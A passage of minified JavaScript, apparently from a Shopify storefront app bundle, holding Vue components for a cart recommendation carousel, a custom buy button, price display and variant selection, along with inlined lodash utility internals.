o=Object.keys(e[n]),r=Object.keys(t[n]);o.length!==r.length?a(n):(o.forEach(o=>{e[n][o]!==t[n][o]&&a(n)}),r.forEach(o=>{e[n][o]!==t[n][o]&&a(n)}))}else e[n]!==t[n]&&a(n)}),i}(t,p.value,f.value,m.value,e=>e.props&&e.props.key);p.value=t,(n.length||l.value)&&d.value&&!d.value.destroyed&&kv({swiper:d.value,slides:f.value,passedParams:t,changedParams:n,nextEl:h.value,prevEl:v.value,scrollbarEl:b.value,paginationEl:g.value}),l.value=!1}),Oo("swiper",d),or(s,()=>{en(()=>{var e;!(e=d.value)||e.destroyed||!e.params.virtual||e.params.virtual&&!e.params.virtual.enabled||(e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load(),e.parallax&&e.params.parallax&&e.params.parallax.enabled&&e.parallax.setTranslate())})}),Wn(()=>{u.value&&(!function({el:e,nextEl:t,prevEl:n,paginationEl:o,scrollbarEl:r,swiper:i},a){bv(a)&&t&&n&&(i.params.navigation.nextEl=t,i.originalParams.navigation.nextEl=t,i.params.navigation.prevEl=n,i.originalParams.navigation.prevEl=n),yv(a)&&o&&(i.params.pagination.el=o,i.originalParams.pagination.el=o),wv(a)&&r&&(i.params.scrollbar.el=r,i.originalParams.scrollbar.el=r),i.init(e)}({el:u.value,nextEl:h.value,prevEl:v.value,paginationEl:g.value,scrollbarEl:b.value,swiper:d.value},y),o("swiper",d.value))}),Kn(()=>{d.value&&!d.value.destroyed&&d.value.destroy(!0,!1)}),()=>{const{slides:t,slots:o}=Av(n,f,m);return hi(r,{ref:u,class:xv(a.value)},[o["container-start"],hi(i,{class:"swiper-wrapper"},[o["wrapper-start"],x(t),o["wrapper-end"]]),bv(e)&&[hi("div",{ref:v,class:"swiper-button-prev"}),hi("div",{ref:h,class:"swiper-button-next"})],wv(e)&&hi("div",{ref:b,class:"swiper-scrollbar"}),yv(e)&&hi("div",{ref:g,class:"swiper-pagination"}),o["container-end"]])}}},Ev={name:"SwiperSlide",props:{tag:{type:String,default:"div"},swiperRef:{type:Object,required:!1},zoom:{type:Boolean,default:void 0},virtualIndex:{type:[String,Number],default:void 0}},setup(e,t){let{slots:n}=t,o=!1;const{swiperRef:r}=e,i=Tt(null),a=Tt("swiper-slide");function s(e,t,n){t===i.value&&(a.value=n)}Wn(()=>{r&&r.value&&(r.value.on("_slideClass",s),o=!0)}),Yn(()=>{!o&&r&&r.value&&(r.value.on("_slideClass",s),o=!0)}),Xn(()=>{i.value&&r&&r.value&&r.value.destroyed&&"swiper-slide"!==a.value&&(a.value="swiper-slide")}),Kn(()=>{r&&r.value&&r.value.off("_slideClass",s)});const l=mi(()=>({isActive:a.value.indexOf("swiper-slide-active")>=0||a.value.indexOf("swiper-slide-duplicate-active")>=0,isVisible:a.value.indexOf("swiper-slide-visible")>=0,isDuplicate:a.value.indexOf("swiper-slide-duplicate")>=0,isPrev:a.value.indexOf("swiper-slide-prev")>=0||a.value.indexOf("swiper-slide-duplicate-prev")>=0,isNext:a.value.indexOf("swiper-slide-next")>=0||a.value.indexOf("swiper-slide-duplicate-next")>=0}));return Oo("swiperSlide",l),()=>hi(e.tag,{class:xv(`${a.value}`),ref:i,"data-swiper-slide-index":e.virtualIndex},e.zoom?hi("div",{class:"swiper-zoom-container","data-swiper-zoom":"number"==typeof e.zoom?e.zoom:void 0},n.default&&n.default(l.value)):n.default&&n.default(l.value))}},Pv={key:0,class:"app-embed-plus-component-cart-recommend page-width"},Ov={class:"app-embed-plus-component-cart-recommend-wrapper"},jv={class:"app-embed-plus-component-cart-recommend-item"},Iv=["onClick"],Mv={class:"app-embed-plus-component-cart-recommend-item-image-container"},Bv=["alt","src"],Lv={class:"app-embed-plus-component-cart-recommend-item-info"},Fv=["onClick"],Nv={class:"app-embed-plus-component-cart-recommend-item-price"},Rv={key:0,class:"app-embed-plus-component-cart-recommend-item-variants"},Dv={key:1,class:"app-embed-plus-component-cart-recommend-item-count"},zv=["onClick"],$v=On({__name:"index",setup(e){const t=[pv],{cartPrice:n,baseInfo:o,loading:r,buyerId:i,recommendProducts:a,recommendLoading:s,computedTitle:l,computedQty:c,dialogVisible:u,dialogItem:d,reportEvent:p,fetchRecommendProducts:f,initCartRecommend:m,getItemImage:h,getCommodityData:v,getItemSelects:g,getItemVariantResults:b,getItemCount:y,handleClickForProduct:w,handleAddToCart:x,cartStore:S}=Hf();return Wn(()=>{m()}),(e,n)=>Ot(a)?.items&&Ot(a).items.length>0?(Ar(),Or("div",Pv,[n[5]||(n[5]=Fr("h2",{class:"app-embed-plus-component-cart-recommend-title"}," You'll Love these extra perks ",-1)),Fr("div",Ov,[Nr(Ot(Tv),{"slides-per-view":4.4,"space-between":12,breakpoints:{0:{slidesPerView:2.2,spaceBetween:8},768:{slidesPerView:3.4,spaceBetween:10},1024:{slidesPerView:4.4,spaceBetween:12}},navigation:{nextEl:".swiper-button-next-custom",prevEl:".swiper-button-prev-custom"},modules:t,"watch-overflow":!0,class:"cart-recommend-swiper"},{default:pn(()=>[(Ar(!0),Or(yr,null,so(Ot(a).items,e=>(Ar(),jr(Ot(Ev),{key:e.id},{default:pn(()=>[Fr("div",jv,[Fr("div",{class:"app-embed-plus-component-cart-recommend-item-image",onClick:ta(t=>Ot(w)(e),["stop"])},[Fr("div",Mv,[Fr("img",{alt:e.title,src:Ot(h)(e)},null,8,Bv)])],8,Iv),Fr("div",Lv,[Fr("div",{class:"app-embed-plus-component-cart-recommend-item-title",onClick:ta(t=>(Ot(w)(e),Ot(p)()),["stop"])},ee(e.title),9,Fv),Fr("div",Nv,[Nr(Kf,{commodity:Ot(v)(e)},null,8,["commodity"])]),Ot(g)(e)?.length?(Ar(),Or("div",Rv,[(Ar(!0),Or(yr,null,so(Ot(g)(e),(t,n)=>(Ar(),jr(km,{key:n,modelValue:Ot(b)(e)[n],"onUpdate:modelValue":t=>Ot(b)(e)[n]=t,options:t,"teleport-to-body":!0,"report-event":Ot(p)},null,8,["modelValue","onUpdate:modelValue","options","report-event"]))),128))])):Vr("v-if",!0),n[4]||(n[4]=Fr("div",{class:"app-embed-plus-component-cart-recommend-item-placeholder"},null,-1)),1==Ot(c)?(Ar(),Or("div",Dv,[Nr(vm,{"model-value":Ot(y)(e).get(),"onUpdate:modelValue":Ot(y)(e).set,max:99,min:e.purchase_quantity||1,"report-event":Ot(p)},null,8,["model-value","onUpdate:modelValue","min","report-event"])])):Vr("v-if",!0),Fr("div",{class:"app-embed-plus-component-cart-recommend-item-button-container",onClick:ta(t=>(Ot(x)(e),Ot(p)()),["stop"])},[...n[3]||(n[3]=[Fr("div",{class:"app-embed-plus-component-cart-recommend-item-button-add"}," Add ",-1)])],8,zv)])])]),_:2},1024))),128))]),_:1}),Fr("div",{class:"swiper-button-prev-custom",onClick:n[0]||(n[0]=(...e)=>Ot(p)&&Ot(p)(...e))}),Fr("div",{class:"swiper-button-next-custom",onClick:n[1]||(n[1]=(...e)=>Ot(p)&&Ot(p)(...e))})]),Nr(dh,{modelValue:Ot(u),"onUpdate:modelValue":n[2]||(n[2]=e=>kt(u)?u.value=e:null),title:Ot(d)?.title||"",image:Ot(d)?Ot(h)(Ot(d)):"",item:Ot(d),"get-item-selects":Ot(g),"get-item-variant-results":Ot(b),"get-commodity-data":Ot(v)},null,8,["modelValue","title","image","item","get-item-selects","get-item-variant-results","get-commodity-data"])])):Vr("v-if",!0)}}),Vv=(0,Sf.A)($v,[["__scopeId","data-v-7ab6f95e"]]);function Uv(e){const t=document.querySelector("cart-drawer")||document.querySelector("cart-notification");if(t){const n=e?.items?e?.items:[e];n.length>1?n.forEach(n=>{n.sections=e.sections,t?.renderContents?.(n)}):t?.renderContents?.(e),t?.classList?.contains("is-empty")&&t?.classList?.remove("is-empty")}else window.location.href=window?.routes?.cart_url||"/cart"}function qv(){Bc();const e=document.querySelector(".cart-drawer__footer .totals__subtotal-value"),t=document.querySelector(".cart__footer .totals__subtotal-value"),n=document.querySelector("#cart-icon-bubble"),o=document.querySelector('[form="CartDrawer-Form"][name="checkout"],form#cart-notification-form [name="checkout"]'),r=document.querySelector('[form="cart"],form#cart [name="checkout"]'),i=document.querySelector('product-form form .product-form__buttons button.product-form__submit[name="add"]'),a=document.querySelector(".cart__footer-wrapper");if(a){const e=document.createElement("div"),t=ia(Vv);cu(t),t.mount(e),a.appendChild(e.firstChild)}if(e){const t=ia(Bf);cu(t),t.mount(e)}if(t){const e=ia(Bf);cu(e),e.mount(t)}if(o){const e=ia(hi(Ff,{text:o.innerHTML}));cu(e),e.mount(o.parentNode)}if(r){const e=document.createElement("div"),t=ia(hi(Ff,{text:r.innerHTML}));cu(t),t.mount(e),r.parentElement?.appendChild(e.firstChild),r.remove()}const s=window?.uploadCartPrice;s&&(n&&(n.onclick=s),i&&(i.onclick=s));if(lu){Fc(lu);Pf().fetchCartContext()}}const Gv=On({name:"LeiTePayButton",props:{commodityMap:{type:Object,default:null}},setup:function(e){const t=ff(),n=mi(()=>t.setting),o=Tt(!1),r=mi(()=>e.commodityMap),i=mi(()=>{const e=n.value?.context?.products,t=Object.values(r.value||{}).map(e=>e.origin?.product_id);return e?.find(e=>e.items.find(e=>t.includes(e.product_id)))}),a=mi(()=>({buttonBackgroundColor:n.value?.context?.button_color||"#4667A7",buttonTextColor:n.value?.context?.button_text_color||"#FFFFFF",buttonAddressDescriptionTextColor:"#FF0000",buttonBackgroundImage:`url(${n.value?.context?.button_background_image})`||""})),s=mi(()=>({backgroundImage:a.value.buttonBackgroundImage?a.value.buttonBackgroundImage:a.value.buttonBackgroundColor,backgroundSize:a.value.buttonBackgroundImage?"cover":"auto",backgroundRepeat:a.value.buttonBackgroundImage?"no-repeat":"auto",color:a.value.buttonTextColor})),l=mi(()=>({color:a.value.buttonAddressDescriptionTextColor})),c=mi(()=>i.value?.button_text),u=mi(()=>i.value?.button_text_below||""),d=mi(()=>Number(n.value?.context?.redirect||1)),p={1:async function(){if(o.value)return;o.value=!0;try{const e=window?.Shopify,t=pu("shop"),n=Object.values(r.value||{}).map(e=>({id:String(e.baseInfo.productId),quantity:String(e.controlleInfo.count),variant_id:String(e.controlleInfo.currentSelectVariante)})),o=await Np({shop:t.permanent_domain,items:JSON.stringify(n),rate:e.currency.rate,active:e.currency.active,symbol:t.money_format});o.data&&(window.location.href=o.data.invoice_url)}catch(e){console.log(e)}finally{o.value=!1}},2:f,3:f};async function f(){if(!o.value){o.value=!0;try{const e=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),t=Object.values(r.value||{}).map(e=>({id:String(e.controlleInfo.currentSelectVariante),quantity:String(e.controlleInfo.count),variant_id:String(e.baseInfo.productId)})),n=await Tf({items:t,sections:e?.getSectionsToRender().map(e=>e.id)?.join(",")||""});n&&Uv(n)}catch(e){console.log(e)}finally{o.value=!1,qv(),window.uploadCartPrice?.()}}}return{computedButtonStyle:s,computedDescriptionStyle:l,computedBuyButtonText:c,computedBuyButtonAddressDescription:u,handleClickForBuy:async function(){p?.[d.value]?.()}}}}),Hv=(0,Sf.A)(Gv,[["render",function(e,t,n,o,r,i){return Ar(),Or(yr,null,[Fr("div",{style:V(e.computedButtonStyle),class:"app-embed-plus-component-pay-button",onClick:t[0]||(t[0]=ta((...t)=>e.handleClickForBuy&&e.handleClickForBuy(...t),["stop"]))},ee(e.computedBuyButtonText),5),fn(Fr("div",{class:"app-embed-plus-component-pay-button-address-text"},ee(e.computedBuyButtonAddressDescription),513),[[ki,e.computedBuyButtonAddressDescription]])],64)}],["__scopeId","data-v-28fa0518"]]),Wv={class:"component-card-img-container"},Yv=["alt","src"],Xv={class:"component-card-info"},Kv={class:"component-card-price"},Jv={key:0,class:"component-card-specifications"},Qv={key:1,class:"component-card-variants"},Zv={class:"component-card-count"},eg={key:0,class:"component-card-connection-line-hr"};const tg={direction:{type:String,default:"horizontal"},dividing:{type:Boolean,default:!1},commodity:{type:Object,default:null},type:{type:Number,default:1},confirmText:{type:String,default:"CONFIRM"},computedSpec:{type:String,default:""}};const ng={class:"app-embed-plus-component-price-wrapper"},og={class:"component-price-tooltip-content"};var rg=Nf.SaveType;const ig=On({name:"LeiTePrice",props:{commodity:{type:Object,default:null},customData:{type:Object,default:null},isTotalPrice:{type:Boolean,default:!1},isOffText:{type:Boolean,default:!1}},emits:[],setup:function(e){const t=ff(),n=mi(()=>e.commodity||null),o=mi(()=>e?.customData?.symbol||n?.value?.baseInfo.moneySymbol||""),r=mi(()=>{const t=e.customData?.savePrice||n?.value?.calculeteInfo?.savePrice||0;return t>0?t?.toFixed(2):""}),i=mi(()=>{const t=(n?.value?.activeInfo?.currentPrice||0)*(n?.value?.controlleInfo.count||1),o=e.customData?.complate||t||0;return o>0?o?.toFixed(2):""}),a=mi(()=>{const t=e?.customData||n.value?.calculeteInfo,o=e?.customData?.save_type||n.value?.baseInfo.save_type;if(o===rg.None)return"";const r=o===rg.Percentage?Number(t?.discountPercentage):Number(t?.discountFix);return r>0?r?.toFixed(o===rg.FixedAmount?2:0):""}),s=mi(()=>{if(!a.value)return"";let t="";switch(e?.customData?.save_type||n.value?.baseInfo?.save_type){case rg.Percentage:t=`${a.value}%`;break;case rg.FixedAmount:t=`${o.value}${a.value}`;case rg.None:}return t}),l=mi(()=>e?.customData?.save_content||n.value?.baseInfo?.save_content||"save"),c=mi(()=>({priceTextColor:t.setting?.context?.product_price_color||"#D10000",originPriceTextColor:t.setting?.context?.old_product_price_color||"#788188"})),u=mi(()=>({color:c.value.priceTextColor})),d=mi(()=>({color:c.value.originPriceTextColor})),p=mi(()=>({padding:t.setting?.context?.off_text_background_image?"10PX 50PX 10PX 5PX":"",flexWrap:t.setting?.context?.off_text_background_image?"nowrap":"wrap",backgroundImage:`url(${t.setting?.context?.off_text_background_image})`?`url(${t.setting?.context?.off_text_background_image})`:"",backgroundSize:`url(${t.setting?.context?.off_text_background_image})`?"100% 100%":"auto"})),f=mi(()=>{const e=t.setting?.context;if(1==e?.is_product_price_tooltip)return e?.product_price_tooltip||""}),m=mi(()=>!!f.value),h=mi(()=>({borderColor:t.setting?.context?.tooltip_background_color+" transparent transparent transparent"})),v=mi(()=>({backgroundColor:t.setting?.context?.tooltip_background_color||"",color:t.setting?.context?.product_price_tooltip_color||""})),g=mi(()=>({backgroundImage:`url(${t.setting?.context?.save_text_background_image})`,backgroundSize:`url(${t.setting?.context?.save_text_background_image})`?"100% 100%":"auto",padding:t.setting?.context?.save_text_background_image?"10PX 10PX 10PX 20PX":""}));return{computedSymbol:o,computedCommodityInfo:n,computedSavePrice:r,computedCompletePrice:i,computedSaveText:s,computedPriceStyle:u,computedSavePrefixText:l,computedOriginPriceStyle:d,computedTotalPriceStyle:p,computedSaveTextStyle:g,computedTooltipStyle:v,computedTooltipArrowStyle:h,showTooltip:m,tooltipContent:f}}}),ag=(0,Sf.A)(ig,[["render",function(e,t,n,o,r,i){return Ar(),Or("div",ng,[Fr("div",{class:"app-embed-plus-component-price",style:V(e.computedTotalPriceStyle&&e.isTotalPrice?e.computedTotalPriceStyle:"")},[fn(Fr("div",{class:"component-price-content",style:V(e.computedPriceStyle&&e.isTotalPrice?e.computedPriceStyle:"")},[zr(ee(e.computedSymbol)+ee(e.computedSavePrice)+" ",1),fn(Fr("div",{class:"component-price-tooltip",style:V(e.computedTooltipStyle)},[Fr("div",og,ee(e.tooltipContent),1),Fr("div",{class:"component-price-tooltip-arrow",style:V(e.computedTooltipArrowStyle)},null,4)],4),[[ki,e.showTooltip&&e.tooltipContent&&e.isTotalPrice]])],4),[[ki,e.computedSavePrice]]),fn(Fr("div",{class:"component-price-real-content",style:V(e.computedOriginPriceStyle)},ee(e.computedSymbol)+ee(e.computedCompletePrice),5),[[ki,e.computedCompletePrice]]),fn(Fr("div",{class:"component-price-real-save",style:V(e.computedSaveTextStyle&&e.isOffText?e.computedSaveTextStyle:"")},[zr(ee(e.computedSavePrefixText)+" ",1),Fr("span",null,ee(e.computedSaveText),1)],4),[[ki,e.computedSaveText]])],4),Vr(' <div class="component-price-off-text" v-show="computedOffText && isTotalPrice" :style="computedOffTextStyle">\n            {{ computedOffText }}\n        </div> ')])}],["__scopeId","data-v-5fc56b34"]]),sg={class:"app-embed-plus-component-dialog-select"},lg={class:"component-dialog-select-preview-text"},cg={key:0},ug={class:"component-dialog-select-preview-suffix"},dg={class:"select-popup-info"},pg={class:"select-popup-info-img"},fg=["src"],mg={class:"select-popup-info-description"},hg={class:"select-popup-info-description-title"},vg={class:"select-popup-info-description-price"},gg={class:"select-popup-variants"},bg={class:"select-popup-variant-label"},yg={class:"select-popup-variant-values"},wg=["onClick"];const xg=function(){this.__data__=[],this.size=0};const Sg=function(e,t){return e===t||e!=e&&t!=t};const Cg=function(e,t){for(var n=e.length;n--;)if(Sg(e[n][0],t))return n;return-1};var _g=Array.prototype.splice;const Ag=function(e){var t=this.__data__,n=Cg(t,e);return!(n<0)&&(n==t.length-1?t.pop():_g.call(t,n,1),--this.size,!0)};const kg=function(e){var t=this.__data__,n=Cg(t,e);return n<0?void 0:t[n][1]};const Tg=function(e){return Cg(this.__data__,e)>-1};const Eg=function(e,t){var n=this.__data__,o=Cg(n,e);return o<0?(++this.size,n.push([e,t])):n[o][1]=t,this};function Pg(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var o=e[t];this.set(o[0],o[1])}}Pg.prototype.clear=xg,Pg.prototype.delete=Ag,Pg.prototype.get=kg,Pg.prototype.has=Tg,Pg.prototype.set=Eg;const Og=Pg;const jg=function(){this.__data__=new Og,this.size=0};const Ig=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n};const Mg=function(e){return this.__data__.get(e)};const Bg=function(e){return this.__data__.has(e)};const Lg=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)};const Fg=function(e){if(!Lg(e))return!1;var t=nf(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t};const Ng=qp["__core-js_shared__"];var Rg=function(){var e=/[^.]+$/.exec(Ng&&Ng.keys&&Ng.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();const Dg=function(e){return!!Rg&&Rg in e};var zg=Function.prototype.toString;const $g=function(e){if(null!=e){try{return zg.call(e)}catch(e){}try{return e+""}catch(e){}}return""};var Vg=/^\[object .+?Constructor\]$/,Ug=Function.prototype,qg=Object.prototype,Gg=Ug.toString,Hg=qg.hasOwnProperty,Wg=RegExp("^"+Gg.call(Hg).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");const Yg=function(e){return!(!Lg(e)||Dg(e))&&(Fg(e)?Wg:Vg).test($g(e))};const Xg=function(e,t){return null==e?void 0:e[t]};const Kg=function(e,t){var n=Xg(e,t);return Yg(n)?n:void 0};const Jg=Kg(qp,"Map");const Qg=Kg(Object,"create");const Zg=function(){this.__data__=Qg?Qg(null):{},this.size=0};const eb=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t};var tb=Object.prototype.hasOwnProperty;const nb=function(e){var t=this.__data__;if(Qg){var n=t[e];return"__lodash_hash_undefined__"===n?void 0:n}return tb.call(t,e)?t[e]:void 0};var ob=Object.prototype.hasOwnProperty;const rb=function(e){var t=this.__data__;return Qg?void 0!==t[e]:ob.call(t,e)};const ib=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=Qg&&void 0===t?"__lodash_hash_undefined__":t,this};function ab(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var o=e[t];this.set(o[0],o[1])}}ab.prototype.clear=Zg,ab.prototype.delete=eb,ab.prototype.get=nb,ab.prototype.has=rb,ab.prototype.set=ib;const sb=ab;const lb=function(){this.size=0,this.__data__={hash:new sb,map:new(Jg||Og),string:new sb}};const cb=function(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e};const ub=function(e,t){var n=e.__data__;return cb(t)?n["string"==typeof t?"string":"hash"]:n.map};const db=function(e){var t=ub(this,e).delete(e);return this.size-=t?1:0,t};const pb=function(e){return ub(this,e).get(e)};const fb=function(e){return ub(this,e).has(e)};const mb=function(e,t){var n=ub(this,e),o=n.size;return n.set(e,t),this.size+=n.size==o?0:1,this};function hb(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var o=e[t];this.set(o[0],o[1])}}hb.prototype.clear=lb,hb.prototype.delete=db,hb.prototype.get=pb,hb.prototype.has=fb,hb.prototype.set=mb;const vb=hb;const gb=function(e,t){var n=this.__data__;if(n instanceof Og){var o=n.__data__;if(!Jg||o.length<199)return o.push([e,t]),this.size=++n.size,this;n=this.__data__=new vb(o)}return n.set(e,t),this.size=n.size,this};function bb(e){var t=this.__data__=new Og(e);this.size=t.size}bb.prototype.clear=jg,bb.prototype.delete=Ig,bb.prototype.get=Mg,bb.prototype.has=Bg,bb.prototype.set=gb;const yb=bb;const wb=function(e,t){for(var n=-1,o=null==e?0:e.length;++n<o&&!1!==t(e[n],n,e););return e};const xb=function(){try{var e=Kg(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();const Sb=function(e,t,n){"__proto__"==t&&xb?xb(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n};var Cb=Object.prototype.hasOwnProperty;const _b=function(e,t,n){var o=e[t];Cb.call(e,t)&&Sg(o,n)&&(void 0!==n||t in e)||Sb(e,t,n)};const Ab=function(e,t,n,o){var r=!n;n||(n={});for(var i=-1,a=t.length;++i<a;){var s=t[i],l=o?o(n[s],e[s],s,n,e):void 0;void 0===l&&(l=e[s]),r?Sb(n,s,l):_b(n,s,l)}return n};const kb=function(e,t){for(var n=-1,o=Array(e);++n<e;)o[n]=t(n);return o};const Tb=function(e){return of(e)&&"[object Arguments]"==nf(e)};var Eb=Object.prototype,Pb=Eb.hasOwnProperty,Ob=Eb.propertyIsEnumerable,jb=Tb(function(){return arguments}())?Tb:function(e){return of(e)&&Pb.call(e,"callee")&&!Ob.call(e,"callee")};const Ib=jb;const Mb=function(){return!1};var Bb="object"==typeof exports&&exports&&!exports.nodeType&&exports,Lb=Bb&&"object"==typeof module&&module&&!module.nodeType&&module,Fb=Lb&&Lb.exports===Bb?qp.Buffer:void 0;const Nb=(Fb?Fb.isBuffer:void 0)||Mb;var Rb=/^(?:0|[1-9]\d*)$/;const Db=function(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&Rb.test(e))&&e>-1&&e%1==0&&e<t};const zb=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991};var $b={};$b["[object Float32Array]"]=$b["[object Float64Array]"]=$b["[object Int8Array]"]=$b["[object Int16Array]"]=$b["[object Int32Array]"]=$b["[object Uint8Array]"]=$b["[object Uint8ClampedArray]"]=$b["[object Uint16Array]"]=$b["[object Uint32Array]"]=!0,$b["[object Arguments]"]=$b["[object Array]"]=$b["[object ArrayBuffer]"]=$b["[object Boolean]"]=$b["[object DataView]"]=$b["[object Date]"]=$b["[object Error]"]=$b["[object Function]"]=$b["[object Map]"]=$b["[object Number]"]=$b["[object Object]"]=$b["[object RegExp]"]=$b["[object Set]"]=$b["[object String]"]=$b["[object WeakMap]"]=!1;const Vb=function(e){return of(e)&&zb(e.length)&&!!$b[nf(e)]};const Ub=function(e){return function(t){return e(t)}};var qb="object"==typeof exports&&exports&&!exports.nodeType&&exports,Gb=qb&&"object"==typeof module&&module&&!module.nodeType&&module,Hb=Gb&&Gb.exports===qb&&Vp.process;const Wb=function(){try{var e=Gb&&Gb.require&&Gb.require("util").types;return e||Hb&&Hb.binding&&Hb.binding("util")}catch(e){}}();var Yb=Wb&&Wb.isTypedArray;const Xb=Yb?Ub(Yb):Vb;var Kb=Object.prototype.hasOwnProperty;const Jb=function(e,t){var n=Wp(e),o=!n&&Ib(e),r=!n&&!o&&Nb(e),i=!n&&!o&&!r&&Xb(e),a=n||o||r||i,s=a?kb(e.length,String):[],l=s.length;for(var c in e)!t&&!Kb.call(e,c)||a&&("length"==c||r&&("offset"==c||"parent"==c)||i&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Db(c,l))||s.push(c);return s};var Qb=Object.prototype;const Zb=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||Qb)};const ey=function(e,t){return function(n){return e(t(n))}};const ty=ey(Object.keys,Object);var ny=Object.prototype.hasOwnProperty;const oy=function(e){if(!Zb(e))return ty(e);var t=[];for(var n in Object(e))ny.call(e,n)&&"constructor"!=n&&t.push(n);return t};const ry=function(e){return null!=e&&zb(e.length)&&!Fg(e)};const iy=function(e){return ry(e)?Jb(e):oy(e)};const ay=function(e,t){return e&&Ab(t,iy(t),e)};const sy=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t};var ly=Object.prototype.hasOwnProperty;const cy=function(e){if(!Lg(e))return sy(e);var t=Zb(e),n=[];for(var o in e)("constructor"!=o||!t&&ly.call(e,o))&&n.push(o);return n};const uy=function(e){return ry(e)?Jb(e,!0):cy(e)};const dy=function(e,t){return e&&Ab(t,uy(t),e)};var py="object"==typeof exports&&exports&&!exports.nodeType&&exports,fy=py&&"object"==typeof module&&module&&!module.nodeType&&module,my=fy&&fy.exports===py?qp.Buffer:void 0,hy=my?my.allocUnsafe:void 0;const vy=function(e,t){if(t)return e.slice();var n=e.length,o=hy?hy(n):new e.constructor(n);return e.copy(o),o};const gy=function(e,t){var n=-1,o=e.length;for(t||(t=Array(o));++n<o;)t[n]=e[n];return t};const by=function(e,t){for(var n=-1,o=null==e?0:e.length,r=0,i=[];++n<o;){var a=e[n];t(a,n,e)&&(i[r++]=a)}return i};const yy=function(){return[]};var wy=Object.prototype.propertyIsEnumerable,xy=Object.getOwnPropertySymbols;const Sy=xy?function(e){return null==e?[]:(e=Object(e),by(xy(e),function(t){return wy.call(e,t)}))}:yy;const Cy=function(e,t){return Ab(e,Sy(e),t)};const _y=function(e,t){for(var n=-1,o=t.length,r=e.length;++n<o;)e[r+n]=t[n];return e};const Ay=ey(Object.getPrototypeOf,Object);const ky=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)_y(t,Sy(e)),e=Ay(e);return t}:yy;const Ty=function(e,t){return Ab(e,ky(e),t)};const Ey=function(e,t,n){var o=t(e);return Wp(e)?o:_y(o,n(e))};const Py=function(e){return Ey(e,iy,Sy)};const Oy=function(e){return Ey(e,uy,ky)};const jy=Kg(qp,"DataView");const Iy=Kg(qp,"Promise");const My=Kg(qp,"Set");const By=Kg(qp,"WeakMap");var Ly="[object Map]",Fy="[object Promise]",Ny="[object Set]",Ry="[object WeakMap]",Dy="[object DataView]",zy=$g(jy),$y=$g(Jg),Vy=$g(Iy),Uy=$g(My),qy=$g(By),Gy=nf;(jy&&Gy(new jy(new ArrayBuffer(1)))!=Dy||Jg&&Gy(new Jg)!=Ly||Iy&&Gy(Iy.resolve())!=Fy||My&&Gy(new My)!=Ny||By&&Gy(new By)!=Ry)&&(Gy=function(e){var t=nf(e),n="[object Object]"==t?e.constructor:void 0,o=n?$g(n):"";if(o)switch(o){case zy:return Dy;case $y:return Ly;case Vy:return Fy;case Uy:return Ny;case qy:return Ry}return t});const Hy=Gy;var Wy=Object.prototype.hasOwnProperty;const Yy=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&Wy.call(e,"index")&&(n.index=e.index,n.input=e.input),n};const Xy=qp.Uint8Array;const Ky=function(e){var t=new e.constructor(e.byteLength);return new Xy(t).set(new Xy(e)),t};const Jy=function(e,t){var n=t?Ky(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)};var Qy=/\w*$/;const Zy=function(e){var t=new e.constructor(e.source,Qy.exec(e));return t.lastIndex=e.lastIndex,t};var ew=Gp?Gp.prototype:void 0,tw=ew?ew.valueOf:void 0;const nw=function(e){return tw?Object(tw.call(e)):{}};const ow=function(e,t){var n=t?Ky(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)};const rw=function(e,t,n){var o=e.constructor;switch(t){case"[object ArrayBuffer]":return Ky(e);case"[object Boolean]":case"[object Date]":return new o(+e);case"[object DataView]":return Jy(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return ow(e,n);case"[object Map]":case"[object Set]":return new o;case"[object Number]":case"[object String]":return new o(e);case"[object RegExp]":return Zy(e);case"[object Symbol]":return nw(e)}};var iw=Object.create;const aw=function(){function e(){}return function(t){if(!Lg(t))return{};if(iw)return iw(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();const sw=function(e){return"function"!=typeof e.constructor||Zb(e)?{}:aw(Ay(e))};const lw=function(e){return of(e)&&"[object Map]"==Hy(e)};var cw=Wb&&Wb.isMap;const uw=cw?Ub(cw):lw;const dw=function(e){return of(e)&&"[object Set]"==Hy(e)};var pw=Wb&&Wb.isSet;const fw=pw?Ub(pw):dw;var mw="[object Arguments]",hw="[object Function]",vw="[object Object]",gw={};gw[mw]=gw["[object Array]"]=gw["[object ArrayBuffer]"]=gw["[object DataView]"]=gw["[object Boolean]"]=gw["[object Date]"]=gw["[object Float32Array]"]=gw["[object Float64Array]"]=gw["[object Int8Array]"]=gw["[object Int16Array]"]=gw["[object Int32Array]"]=gw["[object Map]"]=gw["[object Number]"]=gw[vw]=gw["[object RegExp]"]=gw["[object Set]"]=gw["[object String]"]=gw["[object Symbol]"]=gw["[object Uint8Array]"]=gw["[object 